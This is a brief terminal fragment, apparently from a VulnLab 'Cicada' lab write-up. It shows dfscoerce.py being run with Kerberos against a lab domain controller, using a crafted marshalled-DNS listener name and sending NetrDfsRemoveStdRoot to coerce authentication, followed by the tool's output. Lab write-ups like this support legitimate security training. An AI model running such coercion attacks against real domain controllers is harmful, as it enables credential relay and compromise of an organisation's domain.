 DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.
┌──(remo㉿Remo)-[~/VulnLab/Cicada]
└─$ python3 dfscoerce.py -k -no-pass -dc-ip dc-jpq225.cicada.vl 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc-jpq225.cicada.vl
[-] Connecting to ncacn_np:dc-jpq225.cicada.vl[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                      'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA\x00'
RootShare:                       'test\x00'
ApiFlags:                        1
DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.